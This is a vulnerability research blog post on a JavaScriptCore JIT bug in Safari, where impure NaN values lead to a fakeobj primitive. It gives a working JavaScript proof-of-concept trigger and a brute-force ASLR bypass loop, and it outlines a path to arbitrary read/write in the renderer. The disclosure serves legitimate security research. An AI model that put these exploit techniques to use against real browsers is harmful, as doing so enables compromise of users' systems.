
By Vignesh Rao and Javier JimenezIntroductionIn October 2023 Vign 2023-12-12 05:37:58 Author: blog.exodusintel.com(查看原文) 阅读量:25 收藏
By Vignesh Rao and Javier Jimenez
Introduction
In October 2023 Vignesh and Javier presented the discovery of a few bugs affecting JavaScriptCore, the JavaScript engine of Safari. The presentation revolved around the idea that browser research is a dynamic area; we presented a story of finding and exploiting three vulnerabilities that led to gaining code execution within Safari’s renderer. This blog post extends into the second vulnerability in more detail: the NaN bug.

NaN-boxing
To understand why we gave the name “NaN bug” to this bug, we first need to understand the IEEE754 standard. We shall also dive into how JSValues are represented in memory by means of a technique called “NaN-boxing”.
IEEE754
JavaScriptCore uses the IEEE Standard for Floating-Point Arithmetic (IEEE754). This standard serves the purpose of representing floating point values in memory. It does so by encoding, for example on a 64-bit value (double-precision floating-point format), data such as the sign, the exponent, and the significand. There are also 16-bit (half-precision) and 32-bit (single-precision) representations that are outside of the scope of this blog post.
| Sign | Exponent | Significand |
|---|---|---|
| Bit 63 | Bits 62-52 | Bits 51-0 |
Depending on these bits, the calculation for the representation would be as follows.
With exponent 0:
(-1)**(sign bit) * 2**(1-1023) * 1.significandWith exponent other than 0:
(-1)**(sign bit) * 2**(exponent-1023) * 0.significandWith all bits of exponent set and significand is 0:
(-1)**(sign bit)*InfinityWith all bits of exponent set and significand not 0:
Not a number(NaN)
The reason why 1023 is used on the exponent is because it is encoded using an offset-binary representation which aides in implementing negative numbers with 1023 as the zero offset. In order to understand offset-binary representation, we can picture an example with a 3 digit binary exponent. In this representation it would be possible to encode up to number 7 and the offset would be 4
(2**2). This way we would encode the number 0 as (2**1) in this offset-binary representation and therefore the encoded range would be (-4, 3) corresponding to the binary range of (000, 111).
NaN
If all the bits of the exponent on the IEE754 standard representation are set, it describes a value that is not a number (NaN). These values are described in the standard as a way to establish values that are either undefined or unrepresentable. In addition, there exist Quiet and Signaling NaN values (QNaN, sNaN) which serve the purpose of either notifying of a normal undefined or unrepresentable value or, in the case of a signaling NaN, a representation to add diagnostics info (other data encoded in the payload of the value).
There are 2**51 possible values we can encode in the payload of the NaN number in the double-precision floating-point format. This allows a huge value space for implementers to encode all sorts of information. In hexadecimal, this range would be any values between 0xFFF0000000000000 and 0xFFFFFFFFFFFFFFFF.
Specifically, JavaScriptCore uses NaN values to encode different types of information.
JSValue
Most JavaScript engines choose to represent JavaScript objects in memory in a way that enables efficient handling of the values. JavaScriptCore is no exception, and to do so, it backs up JavaScript objects with the C class JSValue. It is possible to find a detailed explanation on how values in the JavaScript engine are encoded in JavaScriptCore within the file Source/JavaScriptCore/runtime/JSCJSValue.h:
* Pointer { 0000:PPPP:PPPP:PPPP
* / 0002:****:****:****
* Double { ...
* \ FFFC:****:****:****
* Integer { FFFE:0000:IIII:IIII
Raw pointers keep their upper bits (16 most-significant bits) at 0. Other specific values such as Boolean, null and undefined values share the same 0x0000 tag:
* False: 0x06
* True: 0x07
* Undefined: 0x0a
* Null: 0x02
Doubles start with the upper 16-bit at 0x0002... and end with the upper 16-bit at 0xFFFC.... This is encoded by adding the constant 2**49 (0x0002000000000000) to all double values. After this addition, no double-precision value begins with 0x0000 or 0xFFFE tags. If further manipulation is required, this constant (2**49) should be subtracted before performing operations on double-precision numbers.
Integers have the upper 16-bit set to 0xFFFE..., only using the 32 least-significant bits for the actual integer values.
gef> r
Starting program: ./jsc
>>> let obj = {f: 1.1}
undefined
[1]
>>> describe(obj);
"Object: 0x7fb9d34e0000 with butterfly (nil)(base=0xfffffffffffffff8) (Structure 0x7fb9d34d49a0:[0xe8b/3723, Object, (1/2, 0/0){f:0}, NonArray, Proto:0x7fba1501d8e8, Leaf]), StructureID: 3723"
[2]
gef> x/32gx 0x7fb9d34e0000
0x7fb9d34e0000: 0x0100180000000e8b 0x0000000000000000
0x7fb9d34e0010: 0x3ff399999999999a 0x0000000000000000
[3]
gef> p/x 0x3ff399999999999a - 0x0002000000000000 # 2**49
$1 = 0x3ff199999999999a
gef➤ p/f 0x3ff199999999999a
$2 = 1.1000000000000001
After defining an object with a float property f of value 1.1 we use the runtime debugging function describe to obtain the address in memory of the declared object [1]. Note that the object’s butterfly is nil. For other cases, for example arrays, this butterfly pointer would be the elements pointer – for (a lot) more information on these terms refer to this WebKit Blog. By inspecting the aforementioned object address in the debugger, at offset 0x10 the encoded double-precision value is retrieved [2]. By following the previous encoding of subtracting 2**49 from the value [3], the original double-precision value 1.1 is retrieved.
In the source code, there are helper constants to perform such manipulation of integer and double-precision values.
// This value is 2^49, used to encode doubles such that the encoded value will begin
// with a 15-bit pattern within the range 0x0002..0xFFFC.
static constexpr size_t DoubleEncodeOffsetBit = 49;
static constexpr int64_t DoubleEncodeOffset = 1ll << DoubleEncodeOffsetBit;
// If all bits in the mask are set, this indicates an integer number,
// if any but not all are set this value is a double precision number.
static constexpr int64_t NumberTag = 0xfffe000000000000ll;
The “NaN-boxing” techniques effectively use the payload in a NaN value to box information within the value itself, hence the name “NaN-boxing”. One of the key points of the vulnerability described within this blog post relies on abusing such encoding techniques. If an attacker were to provide unsanitized double-precision values starting at 0xFFFE..., once the engine tried to encode and store such a value by adding the 2**49 constant, the value would end up as 0xFFFE000000001234 + 2**49 = 0x0000000000001234 as it overflows, resulting in the 0x0000 tag, which corresponds to a raw pointer to 0x1234.
Vulnerability
Optimizing Compilers: DFG & FTL
DFG (Data Flow Graph) and FTL (Faster Than Light) are two of JavaScriptCore’s Just-in-Time (JIT) Optimizing Compilers. In case these concepts are new, reading about them beforehand would make understanding the following vulnerability details easier. JIT compilers have been extensively written about, including on Vignesh’s post on another Safari vulnerability.
Vulnerability Details
The vulnerability that we are going to discuss arises from the manner in which JavaScriptCore’s DFG JIT and FTL JIT optimize and compile fetching an element from a Floating point typed array. For the purpose of this blog post, we will be primarily looking at the DFG JIT code, however this same issue also existed in FTL.
Consider the following JavaScript code.
let float_array = new Float64Array(10) ;
let value = float_array[0];
In the second line the float_array[0] is fetching an element from the floating point typed array. If such a statement were to be compiled by the DFG compiler, the function in the compiler responsible for converting the DFG IR into native assembly would be SpeculativeJIT::compileGetByValOnFloatTypedArray from the file Source/JavaScriptCore/dfg/DFGSpeculativeJIT.cpp. Let’s take a look at the this function.
void SpeculativeJIT::compileGetByValOnFloatTypedArray(Node* node, TypedArrayType type, const ScopedLambda<std::tuple<JSValueRegs, DataFormat, CanUseFlush>(DataFormat preferredFormat)>& prefix)
{
ASSERT(isFloat(type));
SpeculateCellOperand base(this, m_graph.varArgChild(node, 0));
SpeculateStrictInt32Operand property(this, m_graph.varArgChild(node, 1));
StorageOperand storage(this, m_graph.varArgChild(node, 2));
GPRTemporary scratch(this);
FPRTemporary result(this);
GPRReg baseReg = base.gpr();
GPRReg propertyReg = property.gpr();
GPRReg storageReg = storage.gpr();
GPRReg scratchGPR = scratch.gpr();
FPRReg resultReg = result.fpr();
JSValueRegs resultRegs;
DataFormat format;
std::tie(resultRegs, format, std::ignore) = prefix(DataFormatDouble);
emitTypedArrayBoundsCheck(node, baseReg, propertyReg, scratchGPR);
switch (elementSize(type)) {
case 4:
m_jit.loadFloat(MacroAssembler::BaseIndex(storageReg, propertyReg, MacroAssembler::TimesFour), resultReg);
m_jit.convertFloatToDouble(resultReg, resultReg);
break;
case 8: {
// [1]
m_jit.loadDouble(MacroAssembler::BaseIndex(storageReg, propertyReg, MacroAssembler::TimesEight), resultReg);
break;
}
default:
RELEASE_ASSERT_NOT_REACHED();
}
// [2]
if (format == DataFormatJS) {
// [3]
m_jit.boxDouble(resultReg, resultRegs);
jsValueResult(resultRegs, node);
} else {
ASSERT(format == DataFormatDouble);
doubleResult(resultReg, node);
}
}
From the code snippet above, we can see that if the element size is 8 bytes, which means that the array we are accessing is a Float64Array and not a Float32Array, then at [1], the element is loaded from an index in the array into a temporary register (resultReg in the above snippet). At [2], the format parameter is checked. This parameter is telling the compiler about the type in which the loaded float is going to be used. If the compiler thinks that the loaded value is going to be used as a float in the future, then there is no need to convert it into a JSValue. In this case, the value of the format variable will be DataFormatDouble. However, if the compiler thinks that the float value that is loaded from the array is going to be used as a JSValue, then it has to convert this float into a JSValue.
As we saw in previous sections, to convert a raw double into a JSValue double, the engine adds 2**49 to the raw double. The code to do this is provided by the boxDouble() function. Therefore, if the value of the format variable is DataFormatJS, then the control reaches [3], where the boxDouble function is called with resultReg as the first argument, which contains the double element that was loaded from the array at [1]. The following listing shows the boxDouble() function.
// File - Source/JavaScriptCore/jit/AssemblyHelpers.h
void boxDouble(FPRReg fpr, JSValueRegs regs, TagRegistersMode mode = HaveTagRegisters)
{
boxDouble(fpr, regs.gpr(), mode);
}
GPRReg boxDouble(FPRReg fpr, GPRReg gpr, TagRegistersMode mode = HaveTagRegisters)
{
// [1]
moveDoubleTo64(fpr, gpr);
// [2]
if (mode == DoNotHaveTagRegisters)
sub64(TrustedImm64(JSValue::NumberTag), gpr);
else {
sub64(GPRInfo::numberTagRegister, gpr);
jitAssertIsJSDouble(gpr);
}
return gpr;
}
The double value is moved into a General Purpose Register (gpr) at [1] and then converted into a JSValue at [2]. In order to convert the double to a JSValue, the value JSValue::NumberTag is subtracted from the double value. The JSValue::NumberTag is the constant value 0xfffe000000000000 as can be seen in the Source/JavaScriptCore/runtime/JSCJSValue.h file.
The interesting part to note here is that the result of the subtraction is never checked for an integer overflow. In an ideal case, it should never overflow because in order for it to overflow the 49th bit of the double value should be set which will make it an invalid double or in other words, a NaN value. There can be multiple values for NaN, but JavaScriptCore has one representation for it and uses the value 0x7ff8000000000000, which it calls pureNaN, to represent NaN. Hence, if the argument for the boxDouble function is coming from a previous JSValue then this subtraction can never overflow.
However, if the argument to this function is a raw, user-controlled value, then the subtraction can overflow. For example, if our input to this function (fpr in the above snippet) has the value 0xfffe000012345678, then the subtraction will follow the following course:
gpr = fpr // [1] from the above snippet
gpr = gpr - JSValue::NumberTag; // [2] from the above snippet
=> gpr = 0xfffe000012345678 - 0xfffe000000000000;
=> gpr = 0xfffe000012345678 + 0x0002000000000000; // taking 2's complement
=> gpr = 0x0000000012345678; // overflow happens and the top bit is discarded
As we can see, subtraction with 0xfffe000000000000 is same as addition with 2**49. In the end, the gpr ends up as a fully controlled value with all the top bits unset. However, as we discussed in the NaN-Boxing section, a JSValue with all the top bits unset represents a JSObject pointer. Therefore if we manage to control the first argument, fpr, then we can craft a pointer and get JSC into believing that this is a valid pointer to a JSObject. This works because when DFG emits the code to load a value from a Float64Array, which holds raw doubles, it never checks if the double is an “impure NaN” or in other words, if the double is a NaN value but not the pure NaN value of 0x7ff8000000000000. Due to this we can point to anywhere in memory and the engine will read such a pointer as a JS object. Effectively resulting in a straight fakeobj primitive from this bug.
Path to trigger the bug
Now that we see what the bug is, let’s take a look at how it can be reached from JavaScript. In order to hit the bug, we will need to make use of the for…in enumeration in JavaScript.
Take a look at the following code that shows a JS for-in loop, which will enumerate all the property names of the obj object.
obj = {x:1, y:1}
function forin(arg) {
for (let i in obj) {
// [1]
let out = arg[i];
}
}
At [1], the value of the currently enumerated property name (i variable in the snippet) is fetched from the arg object. When the code is being JIT compiled, [1] will be represented by the DFG IR opcode EnumeratorGetByVal. When this opcode is compiled into assembly code in the DFG JIT compiler, it reaches the following piece of code.
// File - Source/JavaScriptCore/dfg/DFGSpeculativeJIT64.cpp
case EnumeratorGetByVal: {
compileEnumeratorGetByVal(node);
break;
}
As we can see, this is just calling the compileEnumeratorGetByVal() function which contains the logic to convert this opcode into native assembly. Let’s look at the definition of this function.
// File - Source/JavaScriptCore/dfg/DFGSpeculativeJIT.cpp
void SpeculativeJIT::compileEnumeratorGetByVal(Node* node)
{
Edge baseEdge = m_graph.varArgChild(node, 0);
auto generate = [&] (JSValueRegs baseRegs) {
[TRUNCATED]
[1]
compileGetByVal(node, scopedLambda<std::tuple<JSValueRegs, DataFormat, CanUseFlush>(DataFormat)>([&] (DataFormat) {
[TRUNCATED]
notFastNamedCases.link(&m_jit);
[2]
return std::tuple { resultRegs, DataFormatJS, CanUseFlush::No };
}));
[TRUNCATED]
};
if (isCell(baseEdge.useKind())) {
// Use manual operand speculation since Fixup may have picked a UseKind more restrictive than CellUse.
SpeculateCellOperand base(this, baseEdge, ManualOperandSpeculation);
speculate(node, baseEdge);
generate(JSValueRegs::payloadOnly(base.gpr()));
} else {
JSValueOperand base(this, baseEdge);
generate(base.regs());
}
The compileEnumeratorGetByVal() calls the generate() closure. This closure calls the compileGetByVal() function at [1]. This function
is responsible for handling the compilation of all indexed accesses from all types of arrays. The compileEnumeratorGetByVal() calls this function informing it to handle all the indexed accesses in the enumerator loop. This is done using the lambda function that is passed as an argument to compileGetByVal(). At [2], the lambda returns a tuple, the first value being the register where the current value of the indexed load is to be stored and the second value being the format in which it should be stored. As we can see, the second value is always a constant – DataFormatJS – informing that the loaded value is always to be stored in the JSValue format.
In case arg in the JS snippet above is the floating point typed array Float64Array, then the following parts of the compileGetByVal() function will be executed:
// File - Source/JavaScriptCore/dfg/DFGSpeculativeJIT64.cpp
void SpeculativeJIT::compileGetByVal(Node* node, const ScopedLambda<std::tuple<JSValueRegs, DataFormat, CanUseFlush>(DataFormat preferredFormat)>& prefix)
{
switch (node->arrayMode().type()) {
// [TRUNCATED]
// [1]
case Array::Float32Array:
case Array::Float64Array: {
TypedArrayType type = node->arrayMode().typedArrayType();
if (isInt(type))
compileGetByValOnIntTypedArray(node, type, prefix);
else
// [2]
compileGetByValOnFloatTypedArray(node, type, prefix);
} }
}
If the array that is being accessed is a Float64Array array, then the function that is called is compileGetByValOnFloatTypedArray(), which is the vulnerable function. The next important point is that the compileEnumeratorGetByVal() function is saying that the result of the element fetch is to be stored in the JSValue format using the return value of the lambda that we saw above. In this manner, our vulnerable function is called with a Floating Point Typed Array that we control, and with the compiler being told that the value being fetched is to be converted from a raw double to a JSValue double. Keep in mind that the values in Floating Point Typed arrays can be made into “impure NaN” values by changing the underlying array buffer contents using a typed array of another type as shown below:
let abuf = new ArrayBuffer(0x10);
let bigint_buf = new BigUint64Array(abuf);
let float_buf = new Float64Array(abuf);
bigint_buf[0] = 0xfffe_0000_0000_0000;
After the above snippet is run, the raw float in float_buf[0] will be 0xfffe_0000_0000_0000. Using this value we can trigger the bug to trick the JS engine to think that an arbitrary number is a pointer to a JSObject.
In summary, the boxDouble() function assumes that the double value that is passed to it as an argument is a valid double value or a “pure NaN” (0x7ff8000000000000) and has no checks to verify that the result did not overflow. Hence, it is the job of the caller to ensure this condition is satisfied before calling this function. If there is a call site that does not respect this and directly calls this function with a raw user controlled double value, then the attacker can gain full control of a JSValue and fake a pointer to a JSObject by using the overflow to build a very powerful fakeobj primitive.
The compileGetByValOnFloatTypedArray() function does not check that the raw double fetched from a Float64Array is indeed a valid float or not. It just blindly passes it to the boxDouble() function at [3] which makes this vulnerable to the technique described above. If an attacker can trigger this code path, it is possible to achieve the fake object primitive as shown above.
Triggering the Bug
Finally let’s look at the full JavaScript trigger for this bug:
let abuf = new ArrayBuffer(0x10);
let bbuf = new BigUint64Array(abuf);
let fbuf = new Float64Array(abuf);
obj = {x:1234, y:1234};
function trigger(arg, a2) {
for (let i in obj) {
obj = [1];
let out = arg[i];
a2.x = out;
}
}
noInline(trigger)
function main() {
t = {x: {}};
trigger(obj, t);
// [1]
for (let i = 0 ; i < 0x1000; i++) {
trigger(fbuf,t);
}
// [2]
bbuf[0] = 0xfffe0000_12345678n;
trigger(fbuf, t);
// [3]
t.x;
}
main()
In the above PoC, the trigger() function is the one that will trigger the vulnerability. At [1] we call the trigger() function in a loop with a Float64Array that contains a normal benign float – that is no impure NaNs. This is done to train the compiler into emitting the code we want. After this, at [2], we use a BigUint64Array to change the first element of the Float64Array to an impure NaN. Then we call the trigger() function again. This time the bug will trigger and the engine will think that 0x12345678 is a pointer to a valid JSObject. This JSValue is stored in t.x and when we return from the function, we access t.x at [3]. This causes the engine to dereference the pointer which obviously points to an invalid address and crashes the engine while accessing 0x12345678.
Bypassing ASLR
While we have a fakeobj primitive from the bug, we still are constrained by the fact that we don’t have an ASLR bypass and hence can’t fake anything without crashing the engine. However, when we were researching a different case on JSC, we saw some interesting DFG IR.

The image shows the assembly that is emitted by the CompareStrictEq IR opcode, which is used to denote JavaScript’s Strict Equality operation in DFG IR. In this case, the LHS (Left Hand Side) D@27 is being compared against the RHS (Right Hand Side) D@34. From the above image, we see that the LHS is not typed – which means that the DFG JIT compiler did not make any assumptions on its type. We can also see that the RHS is typed to Object. This means that the compiler assumes that in this case, the RHS of the === operation is assumed to be a Javascript object by the compiler and it has to verify that this assumption holds. Again, from the image we can see that the compiler has indeed emitted checks to make sure that the type of RHS is checked.
After the type of the RHS is checked, we can see the actual logic for comparing LHS and RHS as in the image below. The code simply compares LHS and RHS with the x86 cmp instruction (this code was generated on an x86-64 Linux machine). This means that in case LHS is not a valid pointer it can still get checked against the pointer to a valid object. Also the return value of this can be read in JavaScript. Therefore we can compare an invalid pointer with a valid pointer and check to see if they are equal without triggering any crash or abnormal behaviour. These are the perfect ingredients for brute-forcing an address! We can use our fakeobj primitive from the NaN bug to get the engine into believing that arbitrary numbers that we control are actually pointers. Then we can compare this fake invalid pointer against a valid one. If the result is true, then we just correctly guessed the address of the valid pointer. Else we update the invalid pointer to a new value and then rinse and repeat the procedure.

In this way we have a mechanism to use the bug to brute force and find the address of an object pointer in memory. While this technique works, it is also extremely slow taking more than an hour to brute force 32-bits on an M1 mac. Hence its necessary to
improve it to get it to run faster.
Optimizing the Brute Force
Initially we were brute forcing the pointer with something like this:
let object_to_leak = {p1: 0x1337, p2: 0x1337};
for (let i=0n; i<0xffff_ffffn; i+=1n) {
let fake_pointer = fakeobj(i);
let result = brute_force(fake_pointer, object_to_leak);
if (result) {
print('Found the address at: '+ hex(i));
break;
}
}
The first issue with the above is that the address is incremented by one on each loop iteration in the brute force loop. It’s given that the address of any object will be aligned to a multiple of 8. Hence, instead of single stepping in the for loop, an addition of 8 can be done to the loop variable after each iteration. This will give a significant 8x speed up over the original PoC without making any additions assumptions. However, this is still too slow for a browser exploit especially seeing that the iOS and MacOS architectures have 64-bit pointers and not 32-bit.
We observed that on MacOS and iOS the JavaScriptCore heap addresses were always 5 bytes (40 bits) long. Another observation was that, if the exploit is run on a JS worker, and an object is created at the very beginning of the exploit, then the address of the object was always page aligned which means that the last 12 bits of the address of the object were always zero. Using these observations can greatly speed up the brute force as now the object whose address is to be leaked, can be created at the beginning of the exploit before any other object has been initialized, and then, in the brute force loop, the loop variable can be stepped over by 0x1000 instead of 1 or 8 giving a 4096x speed up over the original PoC. This is a huge speed up and now a 5-byte address can be brute forced in seconds.
Summary
The bug we discussed arose from the fact that DFG and FTL loaded a raw double from a typed array and proceeded to convert it into a JSValue double without verifying that the raw double was indeed a valid double or a pure NaN. This led us to achieve a fakeobj primitive whereby we could get the engine to think that any address we wanted is a pointer to a JSObject. After that we used JIT compiled code to brute force ASLR, using the fakeobj primitive, to leak the address of an object. This could be turned into a full addrof primitive, which can leak the address of any JSObject. Using a fakeobj and an addrof primitive, it is possible to achieve arbitrary read/write in the Safari renderer process.
Conclusion
The vulnerabilities discussed in this blog post and the referenced conference talk were introduced due to Apple performing large code commmits in the JavaScriptCore repository, specifically to optimize the for-in functionality of JavaScript. Browsers are ever-evolving large pieces of software, with many modules being added and stripped continually. Smart fuzzing and source-code audits are gradually being adoped into the software development lifecycle at large vendors, but they haven’t yet caught up to the offensive research industry.
About Exodus Intelligence
Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.
For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact [email protected] for further discussion.
如有侵权请联系:admin#unsafe.sh